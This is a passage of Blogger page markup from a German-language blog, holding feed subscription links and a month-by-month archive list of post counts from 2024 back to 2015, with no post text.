<a href="https://cronenburg.blogspot.com/feeds/posts/default">Volle Seite</a> (Atom)<br /><div><a href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss">Volle Seite</a> (RSS)</div><div><a href="https://feedly.com/i/subscription/feed/https://cronenburg.blogspot.com/feed">Abo über Feedly</a><br /></div><a href="https://cronenburg.blogspot.com/feeds/comments/default">Nur Kommentare</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/comments/default?alt=rss">Nur Kommentare</a> (RSS)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default">Postings mit Kommentaren</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default?alt=rss">Postings mit Kommentaren</a> (RSS)
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Neueste Posts</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archiv
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                    (
                    65
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                    (
                    78
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                    (
                    57
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                    (
                    53
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                    (
                    79
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
